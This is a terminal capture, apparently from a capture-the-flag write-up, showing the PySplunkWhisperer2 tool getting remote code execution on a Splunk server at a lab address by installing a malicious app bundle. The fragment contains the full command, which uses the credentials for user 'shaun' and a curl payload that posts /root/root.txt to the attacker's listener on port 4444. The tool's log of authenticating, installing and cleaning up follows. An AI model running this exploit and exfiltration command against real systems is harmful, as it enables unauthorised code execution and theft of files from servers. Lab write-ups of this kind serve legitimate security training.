 └─$ python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --port 8089 --username shaun --password --pa
yload "curl -F 'data=@/root/root.txt' http://10.10.14.243:4444" --lhost 10.10.14.243
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmp_ljmfa6c.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.243:8181/
10.10.10.209 - - [06/Feb/2021 11:04:31] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
[.] Removing app...
[+] App removed
[+] Stopped HTTP server
Bye!